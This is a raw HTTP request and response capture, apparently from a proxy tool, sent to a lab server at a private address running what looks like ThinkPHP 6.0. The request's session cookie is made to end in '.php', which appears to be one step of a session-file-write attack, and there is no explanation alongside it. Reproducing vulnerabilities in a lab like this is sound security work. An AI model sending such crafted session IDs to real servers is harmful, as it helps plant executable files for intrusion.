 Request
Raw Params Headers Hex
GET /tp600/public/ HTTP/1.1
Host: 192.168.3.8
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/79.0.3945.130 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.9
Referer: http://192.168.3.8/tp600/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=1234567890123456789012345678.php
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 29 Jan 2020 06:32:55 GMT
Server: Apache/2.4.39 (Win64) PHP/7.1.29
X-Powered-By: PHP/7.1.29
Set-Cookie: PHPSESSID=1234567890123456789012345678.php; path=/
Content-Length: 1
Connection: close
Content-Type: text/html; charset=utf-8
1